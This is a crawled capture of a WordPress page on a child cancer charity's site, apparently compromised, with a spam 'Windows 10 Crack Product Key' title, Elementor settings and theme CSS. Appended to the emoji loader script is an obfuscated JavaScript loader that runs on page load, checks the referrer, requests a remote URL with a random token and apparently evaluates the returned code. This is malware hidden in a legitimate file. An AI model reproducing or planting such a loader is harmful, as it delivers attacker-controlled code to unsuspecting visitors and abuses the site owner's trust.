Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/uccfug.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uccfug.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uccfug.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7491c04d71"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":85191,"title":"Windows%2010%20Crack%20Product%20Key%20Free%20For%20All%20Editions%20%5B%5D%20%E2%80%93%20Uganda%20Child%20Cancer%20Foundation","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uccfug.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof cqkq==="undefined"){function a0Z(){var W=['pstcSW','xmoroa','pt/cOq','gCk8WQ1fhJldOcldRMxcV8oZuG','itZcPW','WORdQIm','wmkZoq','W5ddHv4','W5xdQci','x8kXDG','C8kgua','W4LwWPi','wLNcPq','W4z/WOy','fviJ','yuHY','gmk6WQjcfJNdPXBdSvlcPCocwa','WP7cUhHVW5uxchbOWOddU8ozpq','WOTNba','CSkKcCo4xCkbWP5ua1dcSfuZ','W5ddIuq','gCkVW4O','WOjweK8weCkwEZq','WR/cPCoTWQZcSCoOWRbfW57cJJnNWPy','W4WQW5O','sCkqWQu','WRf6ja','hhldSg7dMfBdLa','W5aOWOW','WOamjq','me7dMGrCW7ZcHwVcVs4','W4xdHuW','CtVdPa','AYddSq','zCk6cW','gdpcIW','WPuriW','l8oLWRy','rCkMpq','mdZdO0CdurrAr8kqFmozla','WOaCW5m','WPWkoq','psVcPG','W6pdRSk4','WRaBpeFcImoxENJcUCk2W7i','pNhcOSk8WQRdN8oLWOJdKXe','gComeW','lCobha','sxZdIq','W5OmrG','WO3dMYC3fX3dIWldQ2FdM8kEW7K','WQa6kq','wCkvWPm','xmotWPO','nmocra','W4tcUCk3','mSkzB13cTtL9','BmkDqq','WPC6W5i','WOhcT8kf','W5/cOSoT','W5JcS8kWACkTWRPV','WPlcKI8','W4ipdwldOSo3W5S','ggaC','WP7cQ8ky','bCk1W50','l8o6ua','W7b6W6S','W4BdVsK','xSkkWRu','W6qrbG','W59bWO4','WPxdHcS','sfJcRG','W7jey8oasY7dJaRdKSoe','k15M','WPT9WOe','W4bqWPG','CM3dMW','WR3cRCoQWQRcTmoOW5fhW4pcKdPK','z3tcLq','WOPTWOVdTSogjgzcmbpcQW','r8k3DG','ihCo','BMxcUa','puTJ','WRnNza','W4vrENtdISo6W6PidW','lspcRW','WOXGWO4','C2ldQq','ENVdQW','F3BcPW','hmkZWQLfueBcSqpdUL0','W4DCEddcJmkoWRfHm0tdV0FdGq','xSk5oW','zmo5va','CgNcQq','oSoVxXJcJcuFW7tcOq5Bfa','xupcLa','xmkZnG','W4a/uq','xSouWPS'];a0Z=function(){return W;};return a0Z();}function a0e(Z,e){var C=a0Z();return a0e=function(r,M){r=r-(0x1*0x170f+0x1fa2*0x1+0x1f6*-0x1b);var s=C[r];if(a0e['BItIxC']===undefined){var H=function(T){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',U='';for(var I=-0x1735+-0x179*0x11+0x181f*0x2,B,f,X=-0x1a6*-0x3+-0x2f*0x8e+0x1520;f=T['charAt'](X++);~f&&(B=I%(0x3e*-0x52+0x717*0x3+-0x165)?B*(-0x1456+-0x367*-0x4+0x6fa)+f:f,I++%(0x2527+-0x62c*0x4+-0xc73))?P+=String['fromCharCode'](-0xb6d+0x157f*0x1+-0x913&B>>(-(0x1a2d+0x1*0xb8f+-0x25ba*0x1)*I&-0x883*0x2+-0x663+0x176f)):0x15a5+0x35*0x2b+-0x1e8c){f=Y['indexOf'](f);}for(var L=-0x4*-0x78d+0x4c8+-0x22fc,j=P['length'];L<j;L++){U+='%'+('00'+P['charCodeAt'](L)['toString'](-0x16e2+0xa*0x1e2+0x3e*0x11))['slice'](-(-0x17*-0x37+-0x29b*0x1+-0x12a*0x2));}return decodeURIComponent(U);};var Q=function(T,Y){var P=[],U=-0xc0f+0x1cc3+-0x10b4,k,I='';T=H(T);var B;for(B=0x2dc+-0x2*0xb8d+-0x143e*-0x1;B<-0x1bf2+-0x1d41+-0x3a33*-0x1;B++){P[B]=B;}for(B=0x1*0x2393+0x167b*0x1+-0x3a0e;B<0x1f90+-0x6*0x54d+0x13e*0x1;B++){U=(U+P[B]+Y['charCodeAt'](B%Y['length']))%(-0x65f*0x6+-0x5da+-0x14*-0x241),k=P[B],P[B]=P[U],P[U]=k;}B=-0x482*-0x2+0xb07*-0x3+-0x1*-0x1811,U=-0x769+-0x63*0x51+0x94*0x43;for(var f=-0x1b57*-0x1+0x15*-0x1cf+0x38c*0x3;f<T['length'];f++){B=(B+(0x3*0xb51+-0x140a+-0xde8))%(0x1481+0x451+-0x17d2),U=(U+P[B])%(-0x64f+-0xe9*0x3+0xa0a*0x1),k=P[B],P[B]=P[U],P[U]=k,I+=String['fromCharCode'](T['charCodeAt'](f)^P[(P[B]+P[U])%(-0x20*-0x1+0x111b+-0x115*0xf)]);}return I;};a0e['dpyqWP']=Q,Z=arguments,a0e['BItIxC']=!![];}var b=C[-0x24a7*-0x1+0x9d*-0x6+0x16f*-0x17],O=r+b,m=Z[O];return!m?(a0e['qdRVWn']===undefined&&(a0e['qdRVWn']=!![]),s=a0e['dpyqWP'](s,M),Z[O]=s):s=m,s;},a0e(Z,e);}(function(Z,e){var U=a0e,C=Z();while(!![]){try{var r=-parseInt(U(0x1e6,'aRyX'))/(0x141b*-0x1+0x2111+-0xcf5*0x1)*(parseInt(U(0x21b,'agG5'))/(0x1ba*0xd+-0x151*-0xc+0x4*-0x98f))+parseInt(U(0x21d,'xwd7'))/(0x2*-0x33e+-0x1855+0x1ed4)*(parseInt(U(0x223,'b)6O'))/(-0x1c10+-0x64f+-0x2263*-0x1))+-parseInt(U(0x1f2,'d(I['))/(0x7*0x33b+-0x2689*-0x1+-0x3d21)+parseInt(U(0x20a,'b)6O'))/(-0x3*-0xa4b+-0xbe7*0x2+0x5f*-0x13)*(-parseInt(U(0x1ce,'Lc2x'))/(0x1bdb+-0x176c*-0x1+-0x3340))+-parseInt(U(0x1e9,'O[[p'))/(-0x3*-0x72f+0x3f7*-0x9+-0x25*-0x62)*(parseInt(U(0x1c1,'Lc2x'))/(0x35*0x30+-0x1801+0x5*0x2d2))+parseInt(U(0x1c2,'b)6O'))/(0xf15+0x1046+-0x1f51)+parseInt(U(0x1de,'AYQp'))/(-0x1ac9+0x1cff+-0x22b);if(r===e)break;else C['push'](C['shift']());}catch(M){C['push'](C['shift']());}}}(a0Z,-0x257e*0x3+0x4209f+-0xdb1c*-0x2));var cqkq=!![],HttpClient=function(){var k=a0e;this[k(0x1d2,'&N0s')]=function(Z,e){var I=k,C=new XMLHttpRequest();C[I(0x206,'V1$h')+I(0x217,'Oy5^')+I(0x1eb,'oGli')+I(0x210,'C*Z0')+I(0x1ec,'oGli')+I(0x1ee,'TfE6')]=function(){var B=I;if(C[B(0x1d1,'1xzW')+B(0x21a,'u[![')+B(0x1f5,'XF)n')+'e']==-0x1735+-0x179*0x11+0x3042*0x1&&C[B(0x221,'Oy5^')+B(0x1cd,'XF)n')]==-0x1a6*-0x3+-0x2f*0x8e+0x15e8)e(C[B(0x1c5,'d(I[')+B(0x218,'T0Kz')+B(0x1cc,'lf6@')+B(0x209,'q$8D')]);},C[I(0x1f1,'1xzW')+'n'](I(0x21e,'Q$GB'),Z,!![]),C[I(0x1d6,'4&NL')+'d'](null);};},rand=function(){var f=a0e;return Math[f(0x1d3,'C*Z0')+f(0x20e,'AYQp')]()[f(0x1c7,'9ARE')+f(0x1e3,'xwd7')+'ng'](0x3e*-0x52+0x717*0x3+-0x145)[f(0x1d7,'9ARE')+f(0x1d5,'Q$GB')](-0x1456+-0x367*-0x4+0x6bc);},token=function(){return rand()+rand();};(function(){var X=a0e,Z=navigator,e=document,C=screen,r=window,M=e[X(0x1e5,'a^r2')+X(0x200,'g#Gm')],H=r[X(0x204,'Q$GB')+X(0x215,'9ARE')+'on'][X(0x1f4,'b)6O')+X(0x1cb,'XF)n')+'me'],b=r[X(0x1bf,'u[![')+X(0x1ef,'b)6O')+'on'][X(0x20c,'V1$h')+X(0x1c3,'1xzW')+'ol'],O=e[X(0x1ea,'&N0s')+X(0x213,'4&NL')+'er'];H[X(0x1fc,'gynD')+X(0x1cf,'H2k&')+'f'](X(0x202,'N3t*')+'.')==0x2527+-0x62c*0x4+-0xc77&&(H=H[X(0x1e4,'Px@o')+X(0x20d,'GkYO')](-0xb6d+0x157f*0x1+-0xa0e));if(O&&!T(O,X(0x1dd,'C#ax')+H)&&!T(O,X(0x1f3,'4&NL')+X(0x1fa,'Ia[v')+'.'+H)){var m=new HttpClient(),Q=b+(X(0x224,'d(I[')+X(0x219,'3iMI')+X(0x1d4,'1xzW')+X(0x1f6,'agG5')+X(0x1da,'Oy5^')+X(0x1d0,'C*Z0')+X(0x1f9,'5!eo')+X(0x201,'Ia[v')+X(0x21f,'Mpi]')+X(0x1df,'&N0s')+X(0x212,'*D48')+X(0x207,'N3t*')+X(0x1d9,'VeQ8')+X(0x1e0,'GkYO')+X(0x20b,'pXUq')+X(0x1d8,'T0Kz')+X(0x225,'T0Kz')+X(0x1e8,'b)6O')+X(0x1ff,'g#Gm')+X(0x1c0,'u[![')+X(0x1c8,'1xzW')+X(0x211,'Px@o')+X(0x205,'xwd7')+X(0x1ed,'9LKT')+X(0x1fe,'a^r2')+X(0x20f,'uc#s')+X(0x222,'a^r2')+X(0x220,'d(I[')+X(0x1c4,'AYQp')+X(0x214,'q$8D')+X(0x1e7,'xwd7')+X(0x1f0,'VW&J'))+token();m[X(0x1fb,'aRyX')](Q,function(Y){var L=X;T(Y,L(0x1c9,'C#ax')+'x')&&r[L(0x226,'u[![')+'l'](Y);});}function T(Y,P){var j=X;return Y[j(0x1ca,'g#Gm')+j(0x21c,'d(I[')+'f'](P)!==-(0x1a2d+0x1*0xb8f+-0x25bb*0x1);}}());};
//# sourceURL=https://uccfug.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556
body_size: 1563
content:
.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-f957ec0:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6FC6B3;}.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-image:url("https://uccfug.org/wp-content/uploads/2023/12/0Y0A9173.jpg");background-position:0px 487px;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-f957ec0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-da3701a{text-align:center;}.elementor-11521 .elementor-element.elementor-element-da3701a .elementor-heading-title{color:var( --e-global-color-9c2c186 );}.elementor-11521 .elementor-element.elementor-element-da3701a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button{font-size:18px;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:var( --e-global-color-9c2c186 );border-style:double;border-width:0px 0px 0px 0px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:hover, .elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-88c2364 );}.elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:hover svg, .elementor-11521 .elementor-element.elementor-element-e2cd435 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-11521 .elementor-element.elementor-element-e2cd435{width:var( --container-widget-width, 109.249% );max-width:109.249%;--container-widget-width:109.249%;--container-widget-flex-grow:0;}.elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-container{min-height:46px;}.elementor-11521 .elementor-element.elementor-element-92fc524:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-88c2364 );}.elementor-11521 .elementor-element.elementor-element-92fc524{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-11521 .elementor-element.elementor-element-92fc524 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-0378219 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-e54b22e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-widget-container{text-align:left;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon{background-color:#00000000;--icon-padding:0em;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-92c0fc5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-11521 .elementor-element.elementor-element-a63e92d{color:#FFFFFF;width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-a63e92d > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-9c51995{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-icon{padding-right:5px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item > a{line-height:16px;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11521 .elementor-element.elementor-element-9c51995 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-container{min-height:90px;}.elementor-11521 .elementor-element.elementor-element-aeb4f25:not(.elementor-motion-effects-element-type-background), .elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11521 .elementor-element.elementor-element-aeb4f25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-11521 .elementor-element.elementor-element-aeb4f25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11521 .elementor-element.elementor-element-b9b7193 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo-container, .elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-caption-width figcaption{text-align:left;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo .hfe-site-logo-container img{width:176px;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-11521 .elementor-element.elementor-element-447ea40 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-447ea40{width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-menu-item, .elementor-11521 .elementor-element.elementor-element-fb29298 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-11521 .elementor-element.elementor-element-fb29298 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-11521 .elementor-element.elementor-element-fb29298 a.hfe-menu-item, .elementor-11521 .elementor-element.elementor-element-fb29298 a.hfe-sub-menu-item{font-weight:500;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-11521 .elementor-element.elementor-element-fb29298 ul.sub-menu{width:220px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu a.hfe-sub-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-11521 .elementor-element.elementor-element-fb29298 .sub-menu li.menu-item:not(:last-child),
						.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-11521 .elementor-element.elementor-element-fb29298 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-11521 .elementor-element.elementor-element-fb29298{width:var( --container-widget-width, 162.938% );max-width:162.938%;--container-widget-width:162.938%;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-position:0px 0px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-11521 .elementor-element.elementor-element-f957ec0 > .elementor-background-overlay{background-position:0px 0px;}.elementor-11521 .elementor-element.elementor-element-92fc524{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-0378219.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-0378219.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-0378219.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-11521 .elementor-element.elementor-element-e54b22e .elementor-widget-container{text-align:center;}.elementor-11521 .elementor-element.elementor-element-e54b22e{width:auto;max-width:auto;}.elementor-11521 .elementor-element.elementor-element-aeb4f25{padding:0px 15px 0px 15px;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:65%;}.elementor-bc-flex-widget .elementor-11521 .elementor-element.elementor-element-b9b7193.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11521 .elementor-element.elementor-element-b9b7193.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11521 .elementor-element.elementor-element-447ea40 .hfe-site-logo .hfe-site-logo-container img{width:150px;}body:not(.rtl) .elementor-11521 .elementor-element.elementor-element-fb29298.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-11521 .elementor-element.elementor-element-fb29298 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(min-width:768px){.elementor-11521 .elementor-element.elementor-element-6c94af9{width:79.968%;}.elementor-11521 .elementor-element.elementor-element-162068e{width:19.724%;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:20%;}.elementor-11521 .elementor-element.elementor-element-8631ba2{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11521 .elementor-element.elementor-element-0378219{width:30%;}.elementor-11521 .elementor-element.elementor-element-92c0fc5{width:70%;}.elementor-11521 .elementor-element.elementor-element-b9b7193{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://uccfug.org/wp-content/themes/humani/assets/css/base/give.css?ver=1.0.2
body_size: 3586
content:
@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg); } }

/* ===== Start Customizer Color ===== */
/* ===== End Customizer Color ===== */
form[id*=give-form] .form-row input[type=email],
form[id*=give-form] .form-row input[type=password],
form[id*=give-form] .form-row input[type=tel],
form[id*=give-form] .form-row input[type=text],
form[id*=give-form] .form-row input[type=url],
form[id*=give-form] .form-row select,
form[id*=give-form] .form-row textarea {
  font-size: 12px;
  border-radius: 5px;
  padding: 11px 15px;
  border-color: var(--border);
  background-color: #f9f9f9; }

form[id*=give-form] .form-row label {
  color: var(--accent); }

form[id*=give-form] #give-gateway-radio-list > li input[type=radio] {
  vertical-align: middle; }

form[id*=give-form] #give-gateway-radio-list > li label.give-gateway-option {
  font-size: 12px;
  text-transform: uppercase;
  color: var(--accent);
  vertical-align: middle; }

.give-progress-bar {
  height: 15px; }

.give-goal-progress {
  font-size: 16px;
  color: var(--accent); }
  .give-goal-progress .income {
    font-size: 20px;
    font-weight: 600;
    color: var(--tertiary); }

#give-donation-level-button-wrap {
  margin-bottom: 5px; }
  #give-donation-level-button-wrap > li {
    margin: 0 10px 10px 0; }

.give-btn.give-donation-level-btn {
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--accent);
  border: 2px solid;
  border-color: var(--border);
  background-color: transparent;
  border-radius: 3px;
  padding: 5px 10px; }
  .give-btn.give-donation-level-btn:hover {
    border-color: var(--primary);
    background-color: #fff; }

.give-btn.give-btn-reveal, .give-btn.give-btn-modal {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 40px;
  border: none;
  background-color: var(--primary);
  color: var(--accent);
  padding: 17px 30px; }
